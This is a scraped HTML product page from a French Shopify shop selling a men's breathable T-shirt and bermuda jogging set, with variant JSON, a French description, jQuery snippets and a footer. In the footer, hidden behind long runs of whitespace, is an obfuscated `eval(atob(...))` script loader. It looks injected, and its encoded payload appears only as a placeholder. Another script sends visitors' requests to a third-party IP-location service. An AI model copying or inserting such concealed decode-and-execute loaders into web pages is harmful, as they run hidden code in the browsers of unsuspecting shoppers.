4XL","public_title":"Noir \/ 4XL","options":["Noir","4XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168942580053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073568597,"title":"Gris \/ 4XL","option1":"Gris","option2":"4XL","option3":null,"sku":"14:350850#cropped pants suit 3;5:100014065#6XL  90-105kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530318606677,"product_id":8953197625685,"position":6,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:48:00+01:00","alt":null,"width":715,"height":720,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080","variant_ids":[47832072782165,47832072913237,47832073044309,47832073208149,47832073371989,47832073503061,47832073568597,47832073666901,47832073732437,47832073797973,47832073863509]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ 4XL","public_title":"Gris \/ 4XL","options":["Gris","4XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168943202645,"position":6,"preview_image":{"aspect_ratio":0.993,"height":720,"width":715,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073601365,"title":"Noir \/ 5XL","option1":"Noir","option2":"5XL","option3":null,"sku":"14:193#cropped pants suit 1;5:4182#7XL  105-115","requires_shipping":true,"taxable":true,"featured_image":{"id":52530317623637,"product_id":8953197625685,"position":1,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:47:59+01:00","alt":null,"width":600,"height":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","variant_ids":[47832072716629,47832072847701,47832072978773,47832073142613,47832073306453,47832073437525,47832073535829,47832073601365,47832073699669,47832073765205,47832073830741]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ 5XL","public_title":"Noir \/ 5XL","options":["Noir","5XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168942580053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073666901,"title":"Gris \/ 5XL","option1":"Gris","option2":"5XL","option3":null,"sku":"14:350850#cropped pants suit 3;5:4182#7XL  105-115","requires_shipping":true,"taxable":true,"featured_image":{"id":52530318606677,"product_id":8953197625685,"position":6,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:48:00+01:00","alt":null,"width":715,"height":720,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080","variant_ids":[47832072782165,47832072913237,47832073044309,47832073208149,47832073371989,47832073503061,47832073568597,47832073666901,47832073732437,47832073797973,47832073863509]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ 5XL","public_title":"Gris \/ 5XL","options":["Gris","5XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168943202645,"position":6,"preview_image":{"aspect_ratio":0.993,"height":720,"width":715,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073699669,"title":"Noir \/ 6XL","option1":"Noir","option2":"6XL","option3":null,"sku":"14:193#cropped pants suit 1;5:4183#8XL 115-130kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530317623637,"product_id":8953197625685,"position":1,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:47:59+01:00","alt":null,"width":600,"height":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","variant_ids":[47832072716629,47832072847701,47832072978773,47832073142613,47832073306453,47832073437525,47832073535829,47832073601365,47832073699669,47832073765205,47832073830741]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ 6XL","public_title":"Noir \/ 6XL","options":["Noir","6XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168942580053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073732437,"title":"Gris \/ 6XL","option1":"Gris","option2":"6XL","option3":null,"sku":"14:350850#cropped pants suit 3;5:4183#8XL 115-130kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530318606677,"product_id":8953197625685,"position":6,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:48:00+01:00","alt":null,"width":715,"height":720,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080","variant_ids":[47832072782165,47832072913237,47832073044309,47832073208149,47832073371989,47832073503061,47832073568597,47832073666901,47832073732437,47832073797973,47832073863509]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ 6XL","public_title":"Gris \/ 6XL","options":["Gris","6XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168943202645,"position":6,"preview_image":{"aspect_ratio":0.993,"height":720,"width":715,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073765205,"title":"Noir \/ 7XL","option1":"Noir","option2":"7XL","option3":null,"sku":"14:193#cropped pants suit 1;5:200000990#9XL 130-145kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530317623637,"product_id":8953197625685,"position":1,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:47:59+01:00","alt":null,"width":600,"height":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","variant_ids":[47832072716629,47832072847701,47832072978773,47832073142613,47832073306453,47832073437525,47832073535829,47832073601365,47832073699669,47832073765205,47832073830741]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ 7XL","public_title":"Noir \/ 7XL","options":["Noir","7XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168942580053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073797973,"title":"Gris \/ 7XL","option1":"Gris","option2":"7XL","option3":null,"sku":"14:350850#cropped pants suit 3;5:200000990#9XL 130-145kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530318606677,"product_id":8953197625685,"position":6,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:48:00+01:00","alt":null,"width":715,"height":720,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080","variant_ids":[47832072782165,47832072913237,47832073044309,47832073208149,47832073371989,47832073503061,47832073568597,47832073666901,47832073732437,47832073797973,47832073863509]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ 7XL","public_title":"Gris \/ 7XL","options":["Gris","7XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168943202645,"position":6,"preview_image":{"aspect_ratio":0.993,"height":720,"width":715,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073830741,"title":"Noir \/ 8XL","option1":"Noir","option2":"8XL","option3":null,"sku":"14:193#cropped pants suit 1;5:200000991#10XL 130-160kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530317623637,"product_id":8953197625685,"position":1,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:47:59+01:00","alt":null,"width":600,"height":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","variant_ids":[47832072716629,47832072847701,47832072978773,47832073142613,47832073306453,47832073437525,47832073535829,47832073601365,47832073699669,47832073765205,47832073830741]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Noir \/ 8XL","public_title":"Noir \/ 8XL","options":["Noir","8XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168942580053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832073863509,"title":"Gris \/ 8XL","option1":"Gris","option2":"8XL","option3":null,"sku":"14:350850#cropped pants suit 3;5:200000991#10XL 130-160kg","requires_shipping":true,"taxable":true,"featured_image":{"id":52530318606677,"product_id":8953197625685,"position":6,"created_at":"2024-01-31T16:47:56+01:00","updated_at":"2024-01-31T16:48:00+01:00","alt":null,"width":715,"height":720,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080","variant_ids":[47832072782165,47832072913237,47832073044309,47832073208149,47832073371989,47832073503061,47832073568597,47832073666901,47832073732437,47832073797973,47832073863509]},"available":true,"name":"Ensemble T-shirt \u0026 Bermuda jogging respirant - Homme - Gris \/ 8XL","public_title":"Gris \/ 8XL","options":["Gris","8XL"],"price":5290,"weight":0,"compare_at_price":5290,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168943202645,"position":6,"preview_image":{"aspect_ratio":0.993,"height":720,"width":715,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","\/\/casanimo.com\/cdn\/shop\/files\/S844bd68f677740b0b49c88d00619ac26j.jpg?v=1706716079","\/\/casanimo.com\/cdn\/shop\/files\/Se92c27af8cf54d9b9ed7b995f8eab7d3S.jpg?v=1706716079","\/\/casanimo.com\/cdn\/shop\/files\/vdolS78939ed6f60e4816b3c88a534c14be7c2.jpg?v=1706716079","\/\/casanimo.com\/cdn\/shop\/files\/cdR2S7ed8c471d3ab447097ccf75a640438c3V.jpg?v=1706716079","\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"],"featured_image":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","options":["Couleur","Taille"],"media":[{"alt":null,"id":45168942580053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Sc8b0e0857bb0478683b74e70b5027acen.jpg?v=1706716079","width":600},{"alt":null,"id":45168942743893,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S844bd68f677740b0b49c88d00619ac26j.jpg?v=1706716079"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/S844bd68f677740b0b49c88d00619ac26j.jpg?v=1706716079","width":700},{"alt":null,"id":45168942874965,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Se92c27af8cf54d9b9ed7b995f8eab7d3S.jpg?v=1706716079"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Se92c27af8cf54d9b9ed7b995f8eab7d3S.jpg?v=1706716079","width":600},{"alt":null,"id":45168943006037,"position":4,"preview_image":{"aspect_ratio":0.755,"height":971,"width":733,"src":"\/\/casanimo.com\/cdn\/shop\/files\/vdolS78939ed6f60e4816b3c88a534c14be7c2.jpg?v=1706716079"},"aspect_ratio":0.755,"height":971,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/vdolS78939ed6f60e4816b3c88a534c14be7c2.jpg?v=1706716079","width":733},{"alt":null,"id":45168943104341,"position":5,"preview_image":{"aspect_ratio":1.146,"height":602,"width":690,"src":"\/\/casanimo.com\/cdn\/shop\/files\/cdR2S7ed8c471d3ab447097ccf75a640438c3V.jpg?v=1706716079"},"aspect_ratio":1.146,"height":602,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/cdR2S7ed8c471d3ab447097ccf75a640438c3V.jpg?v=1706716079","width":690},{"alt":null,"id":45168943202645,"position":6,"preview_image":{"aspect_ratio":0.993,"height":720,"width":715,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080"},"aspect_ratio":0.993,"height":720,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup.png?v=1706716080","width":715}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff8000;\"\u003eEnvie d'un ensemble passe-partout ?\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eDécouvrez notre nouvel ensemble d'été 2023 : un ensemble composé d'un t-shirt et un bermuda jogging pour un passer un bel été au frais ! Nos promesses ?  Confort et style assuré !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/T-shirt-de-sport-d-contract-en-maille-respirante-pour-hommes-shorts-imbib-s-v-tements.jpg_640x640_07afb7fa-c0c3-4bfd-b70b-161154ba197c_480x480.jpg?v=1687774750\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/T-shirt-de-sport-d-contract-en-maille-respirante-pour-hommes-shorts-imbib-s-v-tements.jpg_640x640_07afb7fa-c0c3-4bfd-b70b-161154ba197c_480x480.jpg?v=1687774750\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #ff8000;\"\u003eULTRA respirant et léger \u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eNotre ensemble est fabriqué dans une matière ajourée très respirante ! Ainsi la transpiration et l'humidité ne seront pas retenus. Il ne vous collera pas à la peau et vous serez totalement libre de vos mouvements.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/Capture_decran_2023-06-26_a_18.06.25_cleanup_480x480.png?v=1687796759\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"color: #ff8000;\"\u003eÉlégant et confortable\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eCet ensemble est composé de deux pièces de la même couleur :\u003cbr\u003e• Un T-shirt à col rond et manches courtes pour une coupe classique\u003cbr\u003e• Et d'un short bermuda jogging qui arrive un peu en dessous du genou et qui est doté d'une taille élastiquée avec un cordon de serrage pour un confort personnalisé. Enfin, il possède deux poches latérales.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\"\u003eCaractéristiques \u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003e\u003cspan class=\"property-title\"\u003eMatériau : \u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"POLYESTER\"\u003ePOLYESTER\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"POLYESTER\"\u003e\u003cspan class=\"property-title\"\u003e\u003cstrong\u003eType de fermeture :\u003c\/strong\u003e \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"NONE\"\u003eNONE\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"POLYESTER\"\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"NONE\"\u003e\u003cspan class=\"property-title\"\u003e\u003cstrong\u003eStyle :\u003c\/strong\u003e \u003c\/span\u003e\u003cspan class=\"property-desc line-limit-length\" title=\"Sport\"\u003eSport\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\" data-mce-fragment=\"1\"\u003eLe pack comprend \u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e1 x  Ensemble T-shirt \u0026amp; Bermuda jogging respirant - Homme\u003c\/span\u003e\u003c\/p\u003e\n\u003cbr\u003e"},
      "options_with_values": [{"name":"Couleur","position":1,"values":["Noir","Gris"]},{"name":"Taille","position":2,"values":["S","M","L","XL","XXL","3XL","4XL","5XL","6XL","7XL","8XL"]}],
      "selected_variant_id": 47832072716629
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Expédié vers <b>" + regiao + " </b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
          
</div>

<script src="https://kit.fontawesome.com/07437d5a26.js" crossorigin="anonymous"></script>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Description</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <h1 style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff8000;">Envie d'un ensemble passe-partout ?</span></h1>
<p> </p>
<p>Découvrez notre nouvel ensemble d'été 2023 : un ensemble composé d'un t-shirt et un bermuda jogging pour un passer un bel été au frais ! Nos promesses ?  Confort et style assuré !</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0604/5846/7479/files/T-shirt-de-sport-d-contract-en-maille-respirante-pour-hommes-shorts-imbib-s-v-tements.jpg_640x640_07afb7fa-c0c3-4bfd-b70b-161154ba197c_480x480.jpg?v=1687774750" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0604/5846/7479/files/T-shirt-de-sport-d-contract-en-maille-respirante-pour-hommes-shorts-imbib-s-v-tements.jpg_640x640_07afb7fa-c0c3-4bfd-b70b-161154ba197c_480x480.jpg?v=1687774750"></p>
<p> </p>
<h2><span style="color: #ff8000;">ULTRA respirant et léger </span></h2>
<p>Notre ensemble est fabriqué dans une matière ajourée très respirante ! Ainsi la transpiration et l'humidité ne seront pas retenus. Il ne vous collera pas à la peau et vous serez totalement libre de vos mouvements.<br></p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0604/5846/7479/files/Capture_decran_2023-06-26_a_18.06.25_cleanup_480x480.png?v=1687796759" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h2><span style="color: #ff8000;">Élégant et confortable</span></h2>
<p>Cet ensemble est composé de deux pièces de la même couleur :<br>• Un T-shirt à col rond et manches courtes pour une coupe classique<br>• Et d'un short bermuda jogging qui arrive un peu en dessous du genou et qui est doté d'une taille élastiquée avec un cordon de serrage pour un confort personnalisé. Enfin, il possède deux poches latérales.</p>
<p> </p>
<h3><span style="color: #ff8000;">Caractéristiques </span></h3>
<ul>
<li><span><strong><span class="property-title">Matériau : </span></strong><span class="property-desc line-limit-length" title="POLYESTER">POLYESTER</span></span></li>
<li><span><span class="property-desc line-limit-length" title="POLYESTER"><span class="property-title"><strong>Type de fermeture :</strong> </span><span class="property-desc line-limit-length" title="NONE">NONE</span></span></span></li>
<li><span><span class="property-desc line-limit-length" title="POLYESTER"><span class="property-desc line-limit-length" title="NONE"><span class="property-title"><strong>Style :</strong> </span><span class="property-desc line-limit-length" title="Sport">Sport</span></span></span></span></li>
</ul>
<h3 data-mce-fragment="1"><span style="color: #ff8000;" data-mce-fragment="1">Le pack comprend </span></h3>
<p><span data-mce-fragment="1">1 x  Ensemble T-shirt &amp; Bermuda jogging respirant - Homme</span></p>
<br>
                      </div>
                    </div></div>
            </div></div>
      </div>
    
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Ajouter au panier</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>


</section>

  
</section>

</div>

  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="ensemble-t-shirt-bermuda-jogging-respirant-homme" product_id="8953197625685" title_product="Ensemble T-shirt & Bermuda jogging respirant - Homme" image_product="//casanimo.com/cdn/shop/files/Sc8b0e0857bb0478683b74e70b5027acen_180x.jpg?v=1706716079"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#000000" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#000000" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#a7147e" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Achats sécurisés</p><div class="text-with-icons__content rte">
                    <p>Boutique sécurisée pour les paiements en ligne</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Livraison OFFERTE</p><div class="text-with-icons__content rte">
                    <p>Envoi rapide et accompagné d'un numéro de suivi</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#a7147e" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Assistance professionnelle</p><div class="text-with-icons__content rte">
                    <p>Une équipe d'assistance de très grande qualité toute la semaine</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M8 4h8v7"></path>
        <path stroke="#a7147e" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#000000" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfait ou remboursé</p><div class="text-with-icons__content rte">
                    <p>En cas de problème, nous vous remboursons rapidement.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #ed6e77, #ed6e77, #ed6e77, #ed6e77);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          